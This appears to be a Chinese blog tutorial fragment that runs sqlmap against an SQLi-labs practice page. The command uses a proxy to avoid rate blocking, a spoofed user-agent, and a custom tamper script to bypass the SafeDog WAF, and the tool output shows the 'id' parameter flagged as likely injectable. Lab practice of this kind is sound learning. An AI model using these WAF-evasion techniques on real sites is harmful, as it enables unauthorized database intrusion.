 F:\Tools\sqlmapproject-sqlmap-aed137a>python sqlmap.py -u "http://test.xiaodi8.com/sqlilabs/Less-2/?id=1" --proxy="http://tps123.kdlapi.com:15818" --ta
mper=rdog.py --user-agent="Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/57.0.2987.98 Safari/537.36 LBBROWSER"
修改user-agent头
代理防止速度过快被拦截
自定义绕过安全狗模块
{1.4.7.5#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:32:14 /2020-09-30/
[20:32:14] [INFO] loading tamper module 'rdog'
[20:32:14] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ZDEDebuggerPresent=php,phtml,php3'). Do you want to use those [Y/n]
[20:32:24] [INFO] testing if the target URL content is stable
[20:32:25] [INFO] target URL content is stable
[20:32:25] [INFO] testing if GET parameter 'id' is dynamic
[20:32:27] [INFO] GET parameter 'id' appears to be dynamic
[20:32:29] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:32:30] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[20:32:30] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
https://blog.csdn.net/weixin_41665162